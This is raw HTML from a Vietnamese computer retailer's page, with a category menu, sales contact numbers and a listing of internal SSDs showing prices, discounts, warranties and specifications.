                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/thiet-bi-luu-tru" itemprop="item">
        <span itemprop="name">Thiết bị lưu trữ</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/thiet-bi-luu-tru/o-cung-cam-trong.html" itemprop="item">
        <span itemprop="name">Ổ cứng cắm trong</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
    <div class="item"><img border=0 src="/media/banner/11_Dece5b4e4acc5674cc9c3b13fcbc9774639.jpg" width='600' height='220' alt=""/></div>
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Ổ cứng cắm trong</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/thiet-bi-luu-tru/o-cung-cam-trong.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/thiet-bi-luu-tru/o-cung-cam-trong.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-lexar-nq700-1tb-m-2-2280-nvme-pcie-gen4x4-lnq700x001t-rnnng" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24279_____c___ng_ssd_lexar_nq700_1tb_m_2_2280_nvme_pcie_gen4x4_1.jpg" alt="Ổ cứng SSD LEXAR NQ700 1TB M.2 2280 NVMe PCIe Gen4x4 (‎LNQ700X001T-RNNNG)">
    </a>
    
    <span class="p-price">
      <span class="price-border">3.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.690.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/o-cung-ssd-lexar-nq700-1tb-m-2-2280-nvme-pcie-gen4x4-lnq700x001t-rnnng" class="p-name">Ổ cứng SSD LEXAR NQ700 1TB M.2 2280 NVMe PCIe Gen4x4 (‎LNQ700X001T-RNNNG)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-lexar-nq700-1tb-m-2-2280-nvme-pcie-gen4x4-lnq700x001t-rnnng" class="hover_name">Ổ cứng SSD LEXAR NQ700 1TB M.2 2280 NVMe PCIe Gen4x4 (‎LNQ700X001T-RNNNG)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">3.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.690.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Dung lượng: 1TB<br/>
      
      Tốc độ đọc: 4500 MB/s<br/>
      
      Tốc độ ghi: 3000 MB/s<br/>
      
      Trọng lượng: 47,4 gam<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-western-digital-black-sn7100-500gb-m2-pcie-nvme-gen-4-4-wds500g4x0e" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23592_____c___ng_western_digital_black_sn7100_500gb.jpg" alt="Ổ cứng Western Digital BLACK SN7100 500GB M2 PCIe NVMe Gen 4×4 WDS500G4X0E">
    </a>
    
    <span class="p-price">
      <span class="price-border">3.890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">4.990.000 VND</span>
    <span class="p-discount">-23%</span>
    
    <a href="/o-cung-western-digital-black-sn7100-500gb-m2-pcie-nvme-gen-4-4-wds500g4x0e" class="p-name">Ổ cứng Western Digital BLACK SN7100 500GB M2 PCIe NVMe Gen 4×4 WDS500G4X0E</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-western-digital-black-sn7100-500gb-m2-pcie-nvme-gen-4-4-wds500g4x0e" class="hover_name">Ổ cứng Western Digital BLACK SN7100 500GB M2 PCIe NVMe Gen 4×4 WDS500G4X0E</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">3.890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>4.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>60 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Dung lượng: 500GB<br/>
      
      Kích thước : M.2 2280<br/>
      
      Chuẩn cắm : PCIe Gen4 x4<br/>
      
      Tốc độ đọc ghi tuần tự ( tối đa ): 6800MB/s - 5800MB/s<br/>
      
      Tốc độ đọc ghi ngẫu nhiên ( tối đa ) : 1200k /760K IOPS<br/>
      
      TLC 3D NAND<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-lexar-lnq100x-2-5-inch-sata-iii-960gb-lnq100x960g-rnnng" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23589_ssd_lexar_lnq100x_2_5_inch_sata_iii_960gb_a.jpg" alt="Ổ cứng SSD Lexar LNQ100X 2.5-Inch SATA III 960GB LNQ100X960G-RNNNG">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.990.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/o-cung-ssd-lexar-lnq100x-2-5-inch-sata-iii-960gb-lnq100x960g-rnnng" class="p-name">Ổ cứng SSD Lexar LNQ100X 2.5-Inch SATA III 960GB LNQ100X960G-RNNNG</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-lexar-lnq100x-2-5-inch-sata-iii-960gb-lnq100x960g-rnnng" class="hover_name">Ổ cứng SSD Lexar LNQ100X 2.5-Inch SATA III 960GB LNQ100X960G-RNNNG</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Giao diện : SATA III 6Gb/s<br/>
      
      Dung lượng: 512GB<br/>
      
      Kích thước: 2.5 inch<br/>
      
      Tốc độ đọc tối đa : 550MB/s<br/>
      
      Tốc độ ghi tối đa : 445MB/s<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-256gb-lns100-256rb" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23587_ssd_lexar_ns100_2_5_inch_sata_iii_256gb_lns100_256rb__3_.jpg" alt="Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 256GB LNS100-256RB">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.890.000 VND</span>
    <span class="p-discount">-43%</span>
    
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-256gb-lns100-256rb" class="p-name">Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 256GB LNS100-256RB</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/o-cung-ssd-lexar-ns100-2-5-inch-sata-iii-256gb-lns100-256rb" class="hover_name">Ổ cứng SSD Lexar NS100 2.5-Inch SATA III 256GB LNS100-256RB</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.890.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>36 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Giao diện : SATA III 6Gb/s<br/>
      
      Dung lượng: 256GB<br/>
      
      Kích thước: 2.5 inch<br/>
      
      Tốc độ đọc tối đa : 520MB/s<br/>
      
      Tốc độ ghi tối đa : 450MB/s<br/>
      
      NAND Flash : 3D TLC<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/o-cung-western-digital-black-sn7100-1tb-m2-pcie-nvme-gen-4-4-wds100t4x0e" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_21760_51876_sn7100_1tb.png" alt="Ổ cứng Western Digital BLACK SN7100 1TB M2 PCIe NVMe Gen 4×4 WDS100T4X0E">
    </a>
    
    <span class="p-price">
      <span class="price-border">5.390.000</span>
